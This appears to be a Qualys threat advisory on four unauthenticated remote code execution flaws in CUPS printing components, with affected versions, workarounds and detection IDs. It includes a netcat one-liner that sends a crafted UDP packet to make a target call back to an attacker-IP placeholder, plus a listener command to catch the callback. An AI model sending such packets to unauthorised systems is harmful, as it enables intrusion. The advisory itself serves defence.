CUPS, an open-source printing system, is vulnerable to multiple unauthenticated remote code execution vulnerabilities tracked as CVE-2024-47176, CVE-2024-47076, CVE-2024-47175, and CVE-2024-47177. The vulnerabilities affect all GNU/Linux systems. Successful exploitation of the vulnerabilities may allow a remote attacker to execute arbitrary code on a target system without valid credentials or prior access. Organizations like Canonical and Red Hat have confirmed this flaw, assigning it a high severity with a CVSS score of 9.9.
Qualys Threat Research Unit’s analysis discovered more than 75k publicly exposed assets. A vast majority of these assets were found on the default IPP port 631. Of these, more than 42k publicly exposed assets accept unauthenticated connections. The widespread use of GNU/Linux systems in enterprise servers, cloud infrastructure, and critical applications broadens the attack surface and potentially affects many servers, desktops, and embedded devices worldwide.
CUPS (Common Unix Printing System) is the standard printing system for many Unix-like operating systems, such as GNU/Linux distributions and macOS. Despite being included, CUPS is not always enabled by default on all systems, such as Red Hat. Upon activation, it allows a computer to function as a print server, managing print jobs and queues and supporting network printing through the Internet Printing Protocol (IPP).
Vulnerabilities Description
The vulnerabilities enable a remote unauthenticated attacker to replace existing printers’ IPP URLs with malicious ones silently. Consequently, arbitrary command execution can occur on the affected system when a print job is initiated. An attacker can send a specially crafted UDP packet to port 631 over the public Internet, exploiting the vulnerabilities without any authentication. On the local network, an attacker can spoof zeroconf, mDNS, or DNS-SD advertisements to achieve the same exploit path, leading to remote code execution.
Exploitation of the vulnerabilities requires sending a malicious UDP packet to port 631 on the target, directing it to an attacker-controlled IPP server. The system’s cups-browsed service then connects back, fetching printer attributes, which include malicious PPD directives. When a print job starts, these directives execute, allowing the attacker’s code to run on the target system.
CVE-2024-47176
The vulnerability exists in the cups-browsed versions up to 2.0.1. The service binds to UDP INADDR_ANY on port 631 and passes any packet from any source that can trigger a Get-Printer-Attributes IPP request to an attacker-controlled URL.
The cups-browsed is widely deployed across various UNIX systems, including GNU/Linux distributions, select BSDs, Oracle Solaris, and Google Chromium/ChromeOS. The implementation of this component varies, with it being enabled by default in some instances and not in others.
CVE-2024-47076
The vulnerability exists in libcupsfilters versions up to 2.1b1. In the vulnerable versions, the function cfGetPrinterAttributes5 fails to validate or sanitize IPP attributes returned from an IPP server. The flaw allows attacker-controlled data to interact with the rest of the CUPS system.
CVE-2024-47175
The vulnerability exists in libppd versions up to 2.1b1. In the vulnerable versions, the function ppdCreatePPDFromIPP2 does not validate or sanitize IPP attributes when writing them to a temporary PPD file. This flaw allows the injection of attacker-controlled data into the resulting PPD file.
CVE-2024-47177
The vulnerability exists in cups-filters versions up to 2.0.1. In the vulnerable versions, foomatic-rip allows arbitrary command execution via the FoomaticRIPCommandLine PPD parameter.
Users can verify vulnerable CUPS targets by sending the following payload to the UDP service (by default runs on port 631):
echo '0 3 http://<attacker-ip>:<port>/printers/qualys' | nc -nu <target-ip> 631
 Image source: Qualys TRU
Image source: Qualys TRU
Create a Netcat listener on the attacker ip with the following command:
nc -nvlp 9000
Sending the above mentioned request triggers a callback to the attacker IP as shown below:
 Image source: Qualys TRU
Image source: Qualys TRU
Affected Versions
- CVE-2024-47176: cups-browsed service versions through 2.0.1
- CVE-2024-47076: libcupsfilters library versions through 2.1b1
- CVE-2024-47175: libppd library versions through 2.1b1
- CVE-2024-47177: cups-filters package versions through 2.0.1
For more information, please visit the Security Researcher’s Blog.
Workaround
- Disable cups-browsed: Stop and disable the service if not needed.
- Network Mitigation: Use firewall rules to block incoming traffic on UDP port 631 and, if necessary, restrict or disable mDNS/DNS-SD services.
- Update CUPS Packages: Install security updates for CUPS and related components from your distribution as soon as updates are available.
Qualys Detection
Qualys customers can scan their devices with QIDs 380563, 6021331, 6021330, 6021329, 6021328, and 6021327 to detect vulnerable assets.
Please follow Qualys Threat Protection for more coverage of the latest vulnerabilities.
References
https://www.evilsocket.net/2024/09/26/Attacking-UNIX-systems-via-CUPS-Part-I/
https://github.com/OpenPrinting/libppd/security/advisories/GHSA-7xfx-47qg-grp6
https://github.com/OpenPrinting/cups-browsed/security/advisories/GHSA-rj88-6mr5-rcw8
https://github.com/OpenPrinting/cups-filters/security/advisories/GHSA-p9rh-jxmq-gq47
https://github.com/OpenPrinting/libcupsfilters/security/advisories/GHSA-w63j-6g73-wmg5